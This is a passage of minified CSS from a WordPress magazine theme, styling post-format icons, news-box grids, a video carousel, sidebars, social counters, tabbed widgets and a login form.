.post-format-icon:before,.nb5 .first-item.format-audio .post-format-icon:before,.nb6 .format-audio .post-format-icon:before,.blog_posts .format-audio .post-format-icon:before{font-size:19px;line-height:33px}.nb1 .format-standard .post-format-icon:before,.nb2 .first-item.format-standard .post-format-icon:before,.nb3 .first-item.format-standard .post-format-icon:before,.nb4 .first-item.format-standard .post-format-icon:before .nb5 .first-item.format-standard .post-format-icon:before,.nb6 .format-standard .post-format-icon:before,.nb1 .format-image .post-format-icon:before,.nb2 .first-item.format-image .post-format-icon:before,.nb3 .first-item.format-image .post-format-icon:before,.nb4 .first-item.format-image .post-format-icon:before,.nb5 .first-item.format-image .post-format-icon:before,.nb6 .format-image .post-format-icon:before,.blog_posts .format-image .post-format-icon:before{font-size:26px}.nb1 .format-quote .post-format-icon:before,.nb2 .first-item.format-quote .post-format-icon:before,.nb3 .first-item.format-quote .post-format-icon:before,.nb4 .first-item.format-quote .post-format-icon:before,.nb5 .first-item.format-quote .post-format-icon:before,.nb6 .format-quote .post-format-icon:before,.nb1 .format-gallery .post-format-icon:before,.nb2 .first-item.format-gallery .post-format-icon:before,.nb3 .first-item.format-gallery .post-format-icon:before,.nb4 .first-item.format-gallery .post-format-icon:before,.nb5 .first-item.format-gallery .post-format-icon:before,.nb6 .format-gallery .post-format-icon:before,.blog_posts .format-gallery .post-format-icon:before,.blog_posts .format-quote .post-format-icon:before{font-size:20px}.nb1 .format-chat .post-format-icon:before,.nb2 .first-item.format-chat .post-format-icon:before,.nb3 .first-item.format-chat .post-format-icon:before,.nb4 .first-item.format-chat .post-format-icon:before,.nb5 .first-item.format-chat .post-format-icon:before,.nb6 .format-chat .post-format-icon:before,.blog_posts .format-chat .post-format-icon:before{font-size:16px}ol.nb-tabbed-head{list-style:none;padding:0;margin:0;float:right}ol.nb-tabbed-head li{float:left;height:38px;border-left:1px solid #dbdbdb;position:relative;-webkit-transition:all ease-in-out 0.2s;transition:all ease-in-out 0.2s}ol.nb-tabbed-head li:hover{background:#fff}ol.nb-tabbed-head li a{padding:10px;outline:none}ol.nb-tabbed-head li.active{font-weight:400;background:#fff}ol.nb-tabbed-head li:after,ol.nb-tabbed-head li:before{top:88%;left:50%;border:solid transparent;content:" ";height:0;width:0;position:absolute;pointer-events:none;opacity:0;-webkit-transition:all ease-in-out 0.2s;transition:all ease-in-out 0.2s}ol.nb-tabbed-head li:hover:after,ol.nb-tabbed-head li:hover:before{top:100%;opacity:1}ol.nb-tabbed-head li.active:after,ol.nb-tabbed-head li.active:before{content:"";top:100%;left:50%;border:solid transparent;content:" ";height:0;width:0;position:absolute;pointer-events:none;opacity:1}ol.nb-tabbed-head li:before,ol.nb-tabbed-head li.active:before{border-color:rgba(240,240,240,0);border-top-color:#e5e5e5;border-width:6px;margin-left:-6px}ol.nb-tabbed-head li:after,ol.nb-tabbed-head li.active:after{border-color:rgba(255,255,255,0);border-top-color:#fff;border-width:4px;margin-left:-4px}ol.nb-tabbed-head li.active a{color:#0083b9}.nb1 ul{margin:-15px -15px;overflow:hidden}.nb1 ul+.show-more{margin-top:15px}.cat-grid li{position:relative}.cat-grid li,.nb1 ul li{float:left;width:50%;padding:14px;border-width:1px 0 0 1px;border-style:solid;border-color:#e4e4e4;-moz-box-sizing:border-box!important;-webkit-box-sizing:border-box!important;box-sizing:border-box!important}.cat-grid li:nth-child(2n+1),.nb1 ul li:nth-child(2n+1){clear:left;border-left:none}.cat-grid.grid-col-3 li{width:33.3%}.cat-grid.grid-col-3 li:nth-child(2n+1){clear:none}.cat-grid.grid-col-3 li:nth-child(3n+1){clear:left;border-left:0}.nb5 ul li:nth-child(2n+1):before,.nb3 ul li:nth-child(2n+1):before,.cat-grid li:nth-child(2n+1):before,.cat-grid.grid-col-3 li:nth-child(3n+1):before{position:absolute;width:100%;height:1px;background:#e1e1e1;left:100%;top:-1px;content:'';padding-right:1px}.cat-grid.grid-col-3 li:nth-child(3n+1):before{width:200%}.nb1 ul li{padding-bottom:200px;margin-bottom:-190px}.news-list ul li{float:none;width:auto;padding-bottom:14px;margin-bottom:0;border-width:0 0 1px 0}.news-list ul li .entry-content{margin-bottom:10px}.news-list ul li .entry-content:last-child{margin-bottom:0}.news-list ul li .entry-meta{margin-top:0}.news-list ul li:last-child{border-bottom:none}.cat-grid li:nth-child(2n+2),.nb1 ul li:nth-child(2n+2){border-right:0}.nb1 ul li:first-child,.nb1 ul li:nth-child(2){border-top:0}.nb1 ul li .post-thumbnail img{margin-bottom:15px}.nb1 ul li h2 a,.nb2 .first-item h2 a,.nb3 .first-item h2 a,.nb4 .first-item h2 a,.nb5 .first-item h2 a,.nb6 ul li h2 a{font-size:19px;font-weight:700!important;color:#2d2d2d;line-height:24px;display:block;margin-bottom:9px}.site-content .nb1 h2{margin:0}.entry-meta i{font-size:14px}.nb2{margin:-15px;overflow:hidden}.nb2 .first-item,.nb4 .first-item{width:259px;float:left;padding:14px}.nb2 .first-item .entry-meta,.nb4 .first-item .entry-meta{margin:9px 0 5px}.nb2 ul,.nb4 ul{margin-left:287px;border-left:1px solid #e4e4e4;margin-bottom:-999px!important;padding-bottom:999px}.nb2 ul li{padding:10px 15px!important}.nb2 ul li,.nb4 ul li{overflow:hidden;padding:15px;border-bottom:1px solid #e4e4e4}.nb2 ul li:last-child,.nb4 ul li:last-child{border-bottom:0}.nb2 ul li h2 a,.nb5 ul li h2 a{font-size:16px;font-weight:300;color:#2d2d2d;line-height:24px;display:block}.nb2 ul li .entry-meta,.nb5 ul li .entry-meta{margin-top:3px}.nb2 ul li.show-more{padding:9px 0;text-align:center}.nb2 ul li.show-more a{font-size:15px;display:block}.newb2.show-more{margin-top:15px}.nb3,.nb4,.nb5,.nb6{overflow:hidden;margin:-15px -15px 0}.nb3 .first-item{float:left;width:50%;padding:14px;border-width:0 1px 0 0;border-style:solid;border-color:#e4e4e4;padding-bottom:214px;margin-bottom:-200px;-moz-box-sizing:border-box!important;-webkit-box-sizing:border-box!important;box-sizing:border-box!important}.nb3 .first-item:nth-child(2n+2){border-right:0}.nb3 .first-item .post-thumbnail img{margin-bottom:15px}.nb3 ul li:nth-child(2n+1){clear:left}.nb3 ul li,.nb5 ul li{width:50%;float:left;padding:14px;border-width:1px 1px 0 0;border-style:solid;border-color:#e4e4e4;position:relative;-moz-box-sizing:border-box!important;-webkit-box-sizing:border-box!important;box-sizing:border-box!important}.nb5 ul li:first-child,.nb5 ul li:nth-child(2){border-top:none}.nb3 ul li:nth-child(2n+2),.nb5 ul li:nth-child(2n+2){border-right:none}.nb3 ul li .post-thumbnail img{max-width:80px}.nb3 ul li .post-thumbnail img,.nb4 ul li .post-thumbnail img{float:left;margin-right:15px;max-width:80px}.nb3 ul li h2 a,.nb4 ul li h2 a{display:block;font-size:15px;font-weight:300;color:#2d2d2d;margin-top:-3px;line-height:18px}.nb3 ul li .entry-meta,.nb4 ul li .entry-meta{margin-top:3px}.nb3 ul li .entry-meta .brankic-icon-calendar,.nb4 ul li .entry-meta .brankic-icon-calendar{font-size:16px}.nb4 .first-item .post-thumbnail img{margin-bottom:10px}.nb4 .first-item .entry-meta{margin-bottom:0}.nb5 ul li{padding:9px 14px;padding-bottom:35px;margin-bottom:-25px}.nb5 .first-item{padding:14px;border-bottom:1px solid #e4e4e4;overflow:hidden}.nb5 .first-item h2 a{margin-bottom:15px}.nb5 .first-item .post-thumbnail img{float:left;margin-right:15px}.nb5 .first-item .entry-meta{margin-top:11px}.nb5 h2{margin:0}.nb6 ul{overflow:hidden}.nb6 ul li{float:left;width:33.3%;padding:15px 14px 11px 15px;border-width:1px 1px 0 0;border-style:solid;border-color:#e4e4e4;padding-bottom:215px;margin-bottom:-200px;-moz-box-sizing:border-box!important;-webkit-box-sizing:border-box!important;box-sizing:border-box!important}.nb6 ul li:nth-child(3n+1){clear:left}.nb6 ul li:nth-child(3n+3){border-right:0}.nb6 ul li:nth-child(-n+3){border-top:0}.nb6 ul li .post-thumbnail img{margin-bottom:10px}.vid-box-wrap ul.widget-tabbed-header{width:32.6%;margin:-2px 0 0 -15px;float:left;position:absolute;top:1px}.vid-box-wrap .widget-tabbed-body,.vid-box-wrap.main_tabs{border:none}.vid-box-wrap.main_tabs{background:#fafafa;margin:-15px}.vid-box-wrap ul.widget-tabbed-header li{width:48.55%}.vid-box-wrap ul.widget-tabbed-header li a{font-weight:700;text-transform:inherit;font-size:15px;padding:0 41px;z-index:99}.vid-box-wrap .widget-tabbed-body{padding-top:19px}.mgw-inner>*{max-width:100%}.vid-vert{position:relative;overflow:hidden;width:32.6%;height:428px;margin:21px 16px -15px -15px;border-right:1px solid #dbdbdb;float:left}.vid-box-nav{background:#fff;width:100%;height:20000em;position:relative;list-style:none;margin:0;padding:0}.vid-box-nav li{padding:14.4px 15px;overflow:hidden;border-bottom:1px solid #dbdbdb!important}.vid-box-nav li.active,.vid-box-nav li:hover{background:#fafafa}.vid-box-nav li img{width:82px;height:56px;float:left;margin-right:15px}.vid-box-nav li h2{font-size:17px}.vid-box-nav li:hover a,.vid-box-nav li.active h2 a{color:#0083b9}.vid-box-nav li .entry-meta{margin-top:4px}.vid-carousel-stage{position:relative;width:67%;overflow:hidden;height:460px}.vid-box-item-wrap{width:20000em;position:relative;list-style:none;margin:0;padding:0}.vid-box-item-wrap li{float:left;position:relative;padding:0;width:758px}.vid-item.format-audio a.vid-item-img:before,.vid-item.format-video a.vid-item-img:before{content:"\e705";font-family:'momizat';speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-feature-settings:"liga";-moz-font-feature-settings:"liga=1";-moz-font-feature-settings:"liga";-ms-font-feature-settings:"liga" 1;-o-font-feature-settings:"liga";font-feature-settings:"liga";-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;text-align:center;position:absolute;top:45%;left:48%;color:#fff;z-index:999;font-size:48px;text-shadow:0 0 6px rgba(0,0,0,.45)}.vid-item img{max-width:100%}.vid-item h2{position:absolute;bottom:6px;background:rgba(0,0,0,.48);width:100%;padding:25px;box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box}.vid-item h2 a{color:#fff;font-size:27px;font-weight:700}.vid-items-arrnav{position:absolute;top:45%!important;width:100%;z-index:99}.vid-items-arrnav a{width:42px;height:50px;background:rgba(0,0,0,.48);display:inline-block;text-align:center;line-height:50px;color:#fff;font-size:24px}.vid-items-arrnav a.vid-items-nav0{float:left}.vid-items-arrnav a.vid-items-nav0 i{left:-1px}.vid-items-arrnav a.vid-items-nav1{float:right}.vid-items-arrnav a.vid-items-nav1 i{right:-1px}.vid-items-arrnav a i{position:relative;top:1px}.nav-arr-nav{position:absolute;left:0;bottom:0;height:25px;line-height:25px;background:#e9e9e9;border-top:1px solid #dbdbdb;overflow:hidden;width:31.85%}.nav-arr-nav a{display:inline-block;padding:0 80.8px;font-size:22px;border-right:1px solid #dbdbdb;float:left}.nav-arr-nav a:hover{background:#fff}.col2 .vid-box-item-wrap li{width:624px}.col2 .vid-item h2{bottom:-1px}.col2 .vid-box-wrap ul.widget-tabbed-header li a{padding:0 26px}.col2 .vid-carousel-stage{width:624px;height:384px}.col2 .nav-arr-nav{width:31.55%}.col2 .nav-arr-nav a{padding:0 64px}.col2 .vid-vert{height:351px;width:32.5%}.col2 .vid-box-wrap ul.widget-tabbed-header{width:32.3%}.main-content .widget-tabbed-header,.main-content .vid-box-nav li h2,.main-content .vid-box-nav li .entry-meta,.main-content .nav-arr-nav{display:none}.main-content .vid-vert{margin:-18px 16px -15px -15px;width:18%;height:306px}.main-content .vid-box-nav li img{height:47px}.main-content .vid-carousel-stage{width:446px;height:275px}.main-content .vid-box-item-wrap li{width:446px}.main-content .vid-item h2{bottom:0;padding:17px}.main-content .vid-item h2 a{font-weight:400;font-size:21px}.main-content .vid-item.format-audio a.vid-item-img:before,.vid-item.format-video a.vid-item-img:before{font-size:38px}.main-content .vid-items-arrnav{top:42%!important}.main-content .vid-items-arrnav a{font-size:19px;width:37px;height:45px}.main-content .vid-items-arrnav a i{top:-1px}.one-side-wide .main-content .vid-carousel-stage{width:640px;height:394px}.one-side-wide .main-content .vid-box-item-wrap li{width:640px}.one-side-wide .vid-item h2{bottom:-1px}.one-side-wide .vid-box-wrap ul.widget-tabbed-header li a{padding:0 26px}.one-side-wide .nav-arr-nav{width:31.55%}.one-side-wide .nav-arr-nav a{padding:0 64px}.one-side-wide .main-content .vid-vert{height:426px;width:15.3%}.one-side-wide .vid-box-wrap ul.widget-tabbed-header{width:32.3%}.one-side-wide .main-content .vid-box-nav li img{width:auto;height:auto}.nip{margin:-15px;padding:14px}.nip .first-item{float:left;margin-right:14px}.nip .first-item img{height:240px;width:359px}.nip ul{margin:-4px;margin-left:371px}.nip ul li{float:left;padding:2px}.nip ul li img{width:85px;height:57px}.nip ul li:nth-child(2n+2){margin-right:0}.secondary-sidebar,.secondary-sidebar.vc_column_container{width:17%;float:left;margin:0 0 0 1%;background:#fff;border:1px solid #e1e1e1;-webkit-box-shadow:0 1px 0 #e5e5e5;box-shadow:0 1px 0 #e5e5e5;margin-bottom:20px;-moz-box-sizing:border-box!important;-webkit-box-sizing:border-box!important;box-sizing:border-box!important}.secondary-sidebar.vc_column_container{margin-bottom:0}.sidebar,.sidebar.vc_column_container,.media-filter{width:31%;float:right;background:#fff;border:1px solid #e1e1e1;-webkit-box-shadow:0 1px 0 #e5e5e5;box-shadow:0 1px 0 #e5e5e5;margin-bottom:20px;margin-left:1%;-moz-box-sizing:border-box!important;-webkit-box-sizing:border-box!important;box-sizing:border-box!important}.sidebar.vc_column_container{margin-bottom:0}.both-sidebars-left .secondary-sidebar,.secondary-sidebar.vc_column_container.alignlefti,.both-sidebars-left .sidebar,.sidebar.vc_column_container.alignlefti,.both-sidebars-all .secondary-sidebar{margin:0;margin-right:1%}.both-sidebars-left .main-left,.both-sidebars-all .main-left{float:none}.sws2{background:none!important;border:none;box-shadow:none;-webkit-box-shadow:none;margin-bottom:0}.sidebar.sws2 .widget,.secondary-sidebar.sws2 .widget{background:#fff;border:1px solid #e1e1e1;-webkit-box-shadow:0 1px 0 #e5e5e5;box-shadow:0 1px 0 #e5e5e5;margin-bottom:20px}.sidebar.sws2 .widget-title,.secondary-sidebar.sws2 .widget-title{margin-top:-14px}.secondary-sidebar .widget,.sidebar .widget{padding:13px 13px;margin-bottom:0}.sidebar .widget-title,.secondary-sidebar .widget-title{margin:-13px -14px 13px}.sidebar,.secondary-sidebar{position:relative}.vc_column_container.momizat_vc_col .vc_column-inner{padding:0}.sidebar.sws2,.sidebar.vc_column_container.sws2,.secondary-sidebar.sws2,.secondary-sidebar.vc_column_container.sws2{border:none}.widget.widget_momizattabber:not(:first-child){border-top:1px solid #dbdbdb}.widget_momizattabber .widget-title>h4{border-top:none}.widget-title h4:empty{background:#dbdbdb!important;border:none!important;height:1px!important}.secondary-sidebar .widget-title h4,.sidebar .widget-title h4,.secondary-sidebar .widget-title h2,.sidebar .widget-title h2{padding:0 15px;background:#e9e9e9;border:1px solid #dbdbdb;height:38px;line-height:38px}.widget-title h4{font-size:17px;font-weight:700!important;color:#2d2d2d}.widget:first-child .widget-title{margin-top:-14px}.widget:first-child .widget-title h4:empty{background:none!important}.newsletter .nsd{margin:0 0 10px}.newsletter .nsf{width:72%;float:left}.sidebar .newsletter .nsf{width:68%}.newsletter .nsb{width:28%;height:40px;font-size:14px}.sidebar .newsletter .nsb{width:22%;box-sizing:content-box}.secondary-sidebar .newsletter .nsf{width:100%;float:none;margin-bottom:10px}.mom-newsletter .sf-loading{position:absolute;top:11px;margin-left:-23px;z-index:10;display:none}.sidebar .mom-newsletter .sf-loading{left:68%}.footer .mom-newsletter .sf-loading{left:65%;top:10px}.secondary-sidebar .mom-newsletter .sf-loading{right:5px}.mom-newsletter form{position:relative}.mom-newsletter .sf-loading img{opacity:1;-webkit-animation:spin 1s infinite linear;-moz-animation:spin 1s infinite linear;-o-animation:spin 1s infinite linear;animation:spin 1s infinite linear}.secondary-sidebar .nsb{width:50%}.secondary-sidebar .post-list{margin:-15px}.secondary-sidebar .post-list li{overflow:hidden;padding:14px;border-bottom:1px solid #e5e5e5}.secondary-sidebar .post-list li:last-child{border-bottom:0}.secondary-sidebar .post-list li img{margin:0 auto 10px}.sidebar .post-list li h2{position:relative;top:-4px}.sidebar .post-list li:first-child h2{top:0}.sidebar .post-list li h2 a,.secondary-sidebar .post-list li h2 a{display:block;font-size:17px;font-weight:300;color:#2d2d2d;line-height:19px}.secondary-sidebar .post-list li .entry-meta{overflow:hidden;color:#c6c6c6;margin:3px 0 5px}.secondary-sidebar .post-list li .comments-link,.secondary-sidebar .post-list li .entry-meta i{display:none}.secondary-sidebar .post-list li .read-more-link{font-size:13px;color:#0083b9;float:left}.footer .post-list li .comments-link,.footer .post-list li .read-more-link,.sidebar .post-list li .read-more-link{display:none}.sidebar .post-list{margin:-13px -13px 0}.sidebar .post-list li{padding:15px 15px 11px;border-bottom:1px solid #e4e4e4;overflow:hidden}.sidebar .post-list li:last-child{border-bottom:0;padding-bottom:0!important}.footer .post-list li img,.sidebar .post-list li img{float:left;max-width:81px;max-height:55px;margin:0 15px 4px 0}.post-list.full li .post-thumbnail img{float:none;width:auto;margin:0;max-width:100%;max-height:none;margin-bottom:20px!important}.post-list.full li h2 a{font-size:20px}.secondary-sidebar .post-list.full li h2 a{font-size:17px}.footer .post-list li:last-child img,.sidebar .post-list li:last-child img{margin-bottom:0}.sidebar .post-list li .entry-meta{margin-top:5px}.widget-tab .entry-meta time{margin-right:17px}.sidebar .widget-tab .post-list{margin:0}.secondary-sidebar .widget-tab .post-list{margin:0}.widget-tab .post-list li{overflow:hidden;padding:15px 0 11px;border-bottom:1px solid #e5e5e5}.widget-tab .post-list li:first-child{padding-top:0}.widget-tab .post-list li:last-child{border-bottom:none;padding-bottom:0}.widget-tab .post-list li img{float:left;margin-right:15px}.widget-tab .post-list li h2 a{display:block;font-size:17px;color:#2d2d2d;font-weight:300;line-height:18px}.widget-tab .post-list li .entry-meta{font-weight:300;font-size:14px;margin-top:5px;color:#c6c6c6}.post-list .post-format-icon:before{font-size:21px;color:#c6c6c6;position:relative;float:left;bottom:inherit;right:inherit;margin-right:6px}.post-list .format-video .post-format-icon:before{left:-2px;bottom:-3px;margin-right:4px}.post-list .format-audio .post-format-icon:before{font-size:18px;margin:7px 10px 0 0}.post-list .format-image .post-format-icon:before{left:-2px;margin:2px 4px 0 0}.post-list .format-standard .post-format-icon:before{left:-4px;margin:3px 2px 0 0}.post-list .format-chat .post-format-icon:before{font-size:15px;margin:7px 8px 0 0}.sidebar .post-list.review-widget li{padding:15px 15px 10px}.review-widget li .rev-title{color:#c6c6c6;font-size:12px}.review-widget li .entry-review{margin-top:3px}.review-widget li small{color:#2d2d2d;font-size:12px;margin-left:5px}.ads120 a{float:left;margin:0 24px}.ads120b a{margin:24px;float:left}.ads120x a{float:left;margin:24px}.ads125 a{float:left;margin:21px}.ads250,.ads300,.ads160{text-align:center}.ads250 a img,.ads300 a img,.ads160 a img{display:inline-block}.ads300x a img{margin:18px}.ads160 a:nth-child(2n+2){margin-left:9px}.tagcloud{margin:-2px 0}.tagcloud a{display:inline-block;padding:4px 9px;background:#f9f9f9;border:1px solid #e5e5e5;color:#a3a3a3;font-weight:300;font-size:13px!important;margin:2px;-webkit-transition:all ease-in-out 0.1s;transition:all ease-in-out 0.1s}.tagcloud a:hover{border:1px solid #0083b9;color:#0083b9}footer.footer .tagcloud a{background:#444;color:#b0b0b0;border-color:#1a1a1a}footer.footer .tagcloud a:hover{color:#d4d4d4}.sidebar .social-counter{overflow:hidden;text-transform:uppercase}.sidebar .social-counter li{float:left;width:25%;text-align:center;margin:10px 0 0 0;color:#262626;font-size:11pt;font-weight:300}.sidebar .social-counter li .sc-item--inner{padding:0 2px}.sidebar .social-counter li:hover .sc-header{border-color:#b4b4b4;-webkit-transition:all ease-in-out 0.1s;-moz-transition:all ease-in-out 0.1s;-o-transition:all ease-in-out 0.1s;transition:all ease-in-out 0.1s}.sidebar .social-counter li:nth-child(-n+4){margin-top:0}.sidebar .social-counter li:nth-child(4n+4){margin-right:0}.sidebar .social-counter li .sc-header{border:1px solid #e1e1e1;border-bottom:none}.sidebar .social-counter li a{display:block;padding:10px 0 6px;color:#262626}.sidebar .social-counter li .sc-header i{display:block;line-height:1;font-size:25px}.sidebar .social-counter li small{font-size:78%}.sidebar .social-counter li .sc-footer{background:#8b8b8b;color:#fff;font-size:14px;font-weight:300;padding:8px 0}.sidebar .social-counter li.sc-twitter i{color:#00baff;font-size:22px;margin-bottom:3px}.sidebar .social-counter li.sc-facebook i{color:#44619d;font-size:22px;padding:1px 0 2px}.sidebar .social-counter li.sc-rss i{color:#ff7e00;font-size:25px}.sidebar .social-counter li.sc-google i{color:#e71414;font-size:23px;padding:1px 0}.sidebar .social-counter li.sc-youtube i{color:#c30000;font-size:25px}.sidebar .social-counter li.sc-vimeo i{color:#4bf;font-size:23px;padding:1px 0}.sidebar .social-counter li.sc-dribble i{color:#ca376f;font-size:25px;padding:0 0 1px;margin-bottom:-1px}.sidebar .social-counter li.sc-soundcloude i{color:#ff681e;font-size:28px;padding:1px 0;margin-top:-5px}.sidebar .social-counter li.sc-instgram i{color:#95624F;font-size:23px;padding:1px 0}.sidebar .social-counter li.sc-behance i{color:#2F9AD2;font-size:23px;padding:1px 0}.sidebar .social-counter li.sc-pin i{color:#C21F25;font-size:25px}.sidebar .social-counter li.sc-delicious i{color:#0B79E5;font-size:23px;padding:1px 0}.sidebar .social-counter li .resul{display:none}.secondary-sidebar .social-counter li,.footer .social-counter li{width:100%;height:41px;line-height:35px;color:#fff;padding:0 13px;margin-bottom:7px;box-sizing:border-box!important;-moz-box-sizing:border-box!important;-webkit-box-sizing:border-box!important;font-size:14px;background:#222}.secondary-sidebar .social-counter li:last-child,.footer .social-counter li:last-child{margin-bottom:0}.secondary-sidebar .social-counter li a,.footer .social-counter li a{color:white!important;display:inline-block}.secondary-sidebar .social-counter li.sc-facebook,.footer .social-counter li.sc-facebook{background:#526ca4}.secondary-sidebar .social-counter li.sc-twitter,.footer .social-counter li.sc-twitter{background:#00baff}.secondary-sidebar .social-counter li.sc-rss,.footer .social-counter li.sc-rss{background:#f29400}.secondary-sidebar .social-counter li.sc-google,.footer .social-counter li.sc-google{background:#e71414}.secondary-sidebar .social-counter li.sc-youtube,.footer .social-counter li.sc-youtube{background:#c30000}.secondary-sidebar .social-counter li.sc-vimeo,.footer .social-counter li.sc-vimeo{background:#4bf}.secondary-sidebar .social-counter li.sc-dribble,.footer .social-counter li.sc-dribble{background:#ca376f}.secondary-sidebar .social-counter li.sc-soundcloude,.footer .social-counter li.sc-soundcloude{background:#ff681e}.secondary-sidebar .social-counter li.sc-instgram,.footer .social-counter li.sc-instgram{background:#95624F}.secondary-sidebar .social-counter li.sc-behance,.footer .social-counter li.sc-behance{background:#2F9AD2}.secondary-sidebar .social-counter li.sc-pin,.footer .social-counter li.sc-pin{background:#C21F25}.secondary-sidebar .social-counter li.sc-delicious,.footer .social-counter li.sc-delicious{background:#0B79E5}.secondary-sidebar .social-counter li i,.footer .social-counter li i{font-size:19px;padding-right:10px;border-right:1px solid #fff;margin-right:8px;top:4px;position:relative}.secondary-sidebar .social-counter li .resul,.footer .social-counter li .resul{margin-right:5px}.secondary-sidebar .social-counter li small,.footer .social-counter li small{font-size:100%}.secondary-sidebar .social-counter li .sc-footer,.footer .social-counter li .sc-footer{display:none}.widget .main_tabs{border:none;margin:0}ul.widget-tabbed-header{height:39px;line-height:38px;position:relative;bottom:-1px}ul.widget-tabbed-header li{background:#e9e9e9;float:left}ul.widget-tabbed-header li a{border-width:1px 1px 1px 0;border-style:solid;border-color:#dbdbdb}ul.widget-tabbed-header li:first-child a{border-left:1px solid #dbdbdb}ul.widget-tabbed-header li a{padding:0 15px;font-size:13px;color:#2d2d2d;text-transform:uppercase;display:block}ul.widget-tabbed-header li a:hover,ul.widget-tabbed-header li a.current,ul.widget-tabbed-header li a.selected{color:#0083b9;background:#fff;position:relative}ul.widget-tabbed-header li a:hover .after,ul.widget-tabbed-header li a:hover .before,ul.widget-tabbed-header li a.current .after,ul.widget-tabbed-header li a.current .before{z-index:10}ul.widget-tabbed-header li a:hover:after,ul.widget-tabbed-header li a:hover:before,ul.widget-tabbed-header li a.current:after,ul.widget-tabbed-header li a.current:before,ul.widget-tabbed-header li a:hover .after,ul.widget-tabbed-header li a:hover .before,ul.widget-tabbed-header li a.current .after,ul.widget-tabbed-header li a.current .before,ul.widget-tabbed-header li a.selected:not(.loading):after,ul.widget-tabbed-header li a.selected:not(.loading):before{content:"";top:100%;left:50%;border:solid transparent;content:" ";height:0;width:0;position:absolute;pointer-events:none}ul.widget-tabbed-header li a:hover:after,ul.widget-tabbed-header li a:hover .after,ul.widget-tabbed-header li a.current:after,ul.widget-tabbed-header li a.current .after,ul.widget-tabbed-header li a.selected:not(.loading):after{border-color:rgba(255,255,255,0);border-top-color:#fff;border-width:4px;margin-left:-4px}ul.widget-tabbed-header li a:hover:before,ul.widget-tabbed-header li a:hover .before,ul.widget-tabbed-header li a.current:before,ul.widget-tabbed-header li a.current .before,ul.widget-tabbed-header li a.selected:not(.loading):before{border-color:rgba(240,240,240,0);border-top-color:#e5e5e5;border-width:6px;margin-left:-6px}.widget-tabbed-body{clear:both;overflow:hidden;border:1px solid #dbdbdb;margin-top:-1px}.widget-tabbed-body .widget-tab{display:none;padding:20px 14px 14px}.widget .facebook-widget{border:1px solid #e7e7e7}ul.latest-comment-list{margin:-13px}ul.latest-comment-list li{overflow:hidden;padding:15px;border-bottom:1px solid #e1e1e1}ul.latest-comment-list li:last-child{border-bottom:none}ul.latest-comment-list li img{float:left;margin-right:15px}ul.latest-comment-list li cite{color:#2d2d2d;font-size:17px;font-style:normal;font-weight:300;margin-right:5px;display:block;float:left}ul.latest-comment-list li div.ctime{display:block;color:#c6c6c6;font-size:15px}ul.latest-comment-list li span{display:inline-block}ul.latest-comment-list li span a{color:#c6c6c6}ul.latest-comment-list li.has_avatar p{margin:0 0 0 85px}.secondary-sidebar ul.latest-comment-list li p{margin:0}h2.welcome-text{font-size:15px;margin-bottom:10px}.user-login-links li{background:#999;display:inline-block;margin-right:6px}.secondary-sidebar .user-login-links li{margin-bottom:5px;text-align:center;width:100%}.user-login-links li a{padding:7px 11px;color:#f2f2f2;display:block}.user-login-links li:hover{background:#61a2c6}.user-login-links li a:hover{color:#fff}.user-login-links li i{font-size:17px;margin-right:5px;position:relative;top:3px}.login_widget #user-login{overflow:hidden}.login_widget .author-avatar img{float:left;margin-right:15px}.secondary-sidebar .login_widget .author-avatar img{margin-bottom:15px}.login-widget form .login-input-wrap{float:left;width:165px}.login-widget input[type="text"],.login-widget input[type="password"]{background:#fafafa;color:#c6c6c6;border-width:1px 1px 1px 0;border-style:solid;border-color:#e7e7e7;font-size:15px;font-weight:300;font-style:normal;padding:0 10px;height:38px;outline:none;float:left;width:100px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;margin-bottom:7px;box-sizing:content-box}.login-widget span{background:#e9e9e9;color:#a1a1a1;font-size:17px;border:1px solid #dbdbdb;text-align:center;float:left;width:40px;height:38px;line-height:40px}.login-pwd-wrap span{font-size:52px;position:relative}.login-pwd-wrap span:before{position:absolute;content:'*';width:100%;height:100%;left:0;top:9px}.login-widget .login-user-wrap{float:left;margin-right:6px}.login-widget .login-button{width:76px;height:35px;background:#e9e9e9;border:1px solid #dbdbdb;color:#4b4b4b;font-size:15px;font-weight:700!important;margin-right:5px;padding:0;box-sizing:content-box}.login-widget .login-button:hover{background:#E4E4E4}.login-widget input.rememberme{position:relative;outline:none;margin-right:2px;-moz-appearance:none;-webkit-appearance:none;-o-appearance:none;width:10px;height:10px}.login-widget input.rememberme:before{position:relative;display:block;content:"";top:-2px;left:-2px;width:13px;height:13px;background:#f9f9f9;border:1px solid #e5e5e5}.login-widget input.rememberme:hover:before{border:1px solid #9a9a9a}.login-widget input[type="checkbox"].rememberme:checked:after{position:absolute;font-family:'enotype';content:"\e677";top:-1px;left:-1px;color:#9a9a9a}ul.login-links li a,.login-widget label{font-size:14px;color:#9a9a9a;font-weight:300}ul.login-links{margin-top:15px}.breaking-news ul.login-links{margin-top:-5px;overflow:hidden;margin-bottom:-12px}.breaking-news ul.login-links li{float:left;display:inline-block;margin-right:25px}ul.login-links li:before{content:"";position:relative;width:5px;height:5px;left:0;bottom:2px;background:#a1a1a1;display:inline-block;margin-right:5px}.footer .login-widget form .login-input-wrap{float:none;width:auto;overflow:hidden}.footer .login-widget form .login-input-wrap input{float:none;width:100%}.footer .login-widget span{display:none}.news-pics-widget{margin-top:-2px;margin-right:-2px}.news-pics-widget li{float:left;margin:2px 2px 0 0}.news-pics-widget li img{width:81px;height:55px}.footer .news-pics-widget ul{margin-right:-6px}.footer .news-pics-widget li{margin:0;margin-right:6px;margin-bottom:6px}.footer .news-pics-widget li,.footer .news-pics-widget li img{width:79px;height:53px}.postformat-gallery{direction:ltr}.postformat-gallery,.slider-widget{position:relative}.postformat-gallery-item{display:none}.owl-item .postformat-gallery-item{display:block}.slider-widget .slider-widget-wrap .slider-widget-item{display:none}.slider-widget .slider-widget-wrap .owl-item .slider-widget-item{display:block}.slider-widget .slider-widget-title{position:absolute;background:rgba(0,0,0,.4);bottom:0;padding:18px 11px;width:100%;box-sizing:border-box!important;-moz-box-sizing:border-box!important;-webkit-box-sizing:border-box!important}.slider-widget .slider-widget-title h2 a{color:#fff;font-size:18px;font-weight:300}.postformat-gallery .postformat-gallery-nav,.slider-widget .slider-widget-nav,.cat-slider .slider-widget-nav{position:absolute;top:0;left:0;z-index:99}.postformat-gallery 